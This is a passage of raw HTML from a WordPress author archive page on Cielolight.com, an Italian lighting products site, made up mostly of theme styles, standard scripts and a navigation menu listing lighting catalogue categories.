

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cielolight.com/blog/author/boss2010/
body_size: 13628
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="http://cielolight.com/xmlrpc.php"/>

<title>boss2010 &#8211; Cielolight.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cielolight.com &raquo; Feed" href="http://cielolight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cielolight.com &raquo; Comments Feed" href="http://cielolight.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cielolight.com &raquo; Posts by boss2010 Feed" href="http://cielolight.com/blog/author/boss2010/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800%7CReenie+Beanie%7CCourgette%7CKaushan+Script&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flipbook_style-css' href='http://cielolight.com/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://cielolight.com/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='http://cielolight.com/wp-content/themes/kallyas_new/style.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='http://cielolight.com/wp-content/themes/kallyas_new/css/bootstrap.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='http://cielolight.com/wp-content/themes/kallyas_new/css/template.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='http://cielolight.com/wp-content/themes/kallyas_new/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.29' type='text/css' media='all' />
<link rel='stylesheet' id='2623-smart-layout.css-css' href='//cielolight.com/wp-content/uploads/zion-builder/cache/2623-smart-layout.css?ver=d41d8cd98f00b204e9800998ecf8427e' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='http://cielolight.com/wp-content/themes/kallyas_new/css/print.css?ver=4.18.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//cielolight.com/wp-content/uploads/zn_dynamic.css?ver=1753788748' type='text/css' media='all' />
<script type="text/javascript" src="http://cielolight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cielolight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://cielolight.com/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=1.4.4" id="read3d_flipbook-js"></script>
<script type="text/javascript" src="http://cielolight.com/wp-content/plugins/real3d-flipbook/js/embed.js?ver=1.4.4" id="embed-js"></script>
<link rel="https://api.w.org/" href="http://cielolight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cielolight.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cielolight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<meta name="theme-color"
			  content="#cd2122">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "http://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body  class="archive author author-boss2010 author-1 wp-theme-kallyas_new res960 kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style2 cta_button    header--no-stick  sticky-resize headerstyle--default site-header--absolute nav-th--light siteheader-classic siteheader-classic-split sheader-sh--light"  >
		<div class="site-header-wrapper sticky-top-area">

		<div class="kl-top-header site-header-main-wrapper clearfix   sh--light">

			<div class="container siteheader-container header--oldstyles">

				<div class="fxb-row fxb-row-col-sm">

										<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'>
								<div id="logo-container" class="logo-container   logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='http://cielolight.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="http://cielolight.com/wp-content/uploads/2018/06/logocielo.png"  alt="Cielolight.com" title="Italian Lighting Products"  /></a></h3>			<!-- InfoCard -->
					</div>

							</div>
					
					<div class='fxb-col fxb-basis-auto'>

						

	<div class="separator site-header-separator visible-xs"></div>
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<div class="sh-component kl-header-toptext kl-font-alt">WhatsApp: +393387318331</div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Instagramm"></a></li><li class="topnav-li social-icons-li"><a href="http://themeforest.net/user/hogash/follow" data-zniconfam="fontello" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Whatsaap"></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator visible-xs"></div>


<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1804" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1804  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://cielolight.com" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-1823" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1823  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://cielolight.com/about-us/%20" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3108" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3108  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/our-mission-2/" class=" main-menu-link main-menu-link-sub"><span>OUR MISSION</span><span class="zn-mega-new-item">MISSION</span></a></li>
	<li id="menu-item-3109" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3109  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/vision/" class=" main-menu-link main-menu-link-sub"><span>OUR VISION</span><span class="zn-mega-new-item">VISION</span></a></li>
</ul>
</li>
<li id="menu-item-2483" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2483  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://cielolight.com/our-service/" class=" main-menu-link main-menu-link-top"><span>OUR SERVICE</span></a></li>
<li id="menu-item-1921" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1921 menu-item-mega-parent menu-item-has-children  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://cielolight.com/lighting-catalogues/" class=" main-menu-link main-menu-link-top"><span>LIGHTING CATALOGUES</span></a>
<div class='zn_mega_container container'>
<div class="zn_mega_menu_container_wrapper" ><ul class="clearfix">
	<li id="menu-item-3298" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3298 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/decorative-lighting-2/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Decorative Lighting</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2344" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2344 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/wall_light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Wall Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2346" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2346 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/reading-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>READING LIGHT</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2348" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2348 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/step-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>STEP LIGHT</span><span class="zn-mega-new-item">Catalogue</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-2352" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2352 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/bathroom-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Bathroom Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2686" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2686 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/pendant-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Pendant Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2687" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2687 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/ceiling-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Ceiling Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2688" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2688 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/table-and-floor-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Table/Floor</span><span class="zn-mega-new-item">Catalogue</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-2691" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2691 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/recessed-spotlight/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Recessed Spotlight</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2693" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2693 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/grille-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Grille Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-2694" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2694 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/recessed-downlight/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Recessed Downlight</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-3129" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3129 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/surface-downlight/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Surface Downlight</span><span class="zn-mega-new-item">Catalogue</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-3259" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3259 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/surface-spotlight/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Surface Spotlight</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-3263" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3263 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/track-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Track Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-3267" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3267 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/cabinet-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Cabinet Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-3271" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3271 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/outdoor-wall-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Outdoor Wall Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-3274" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3274 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/outdoor-step-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Outdoor Step Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-3278" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3278 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/outdoor-floodlight/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Outdoor FloodLight</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-3282" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3282 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/outdoor-inground-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Outdoor Inground Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
	<li id="menu-item-3286" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3286 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/outdoor-garden-path-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Outdoor Garden Path Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>

</ul><ul class="zn_mega_row_start">
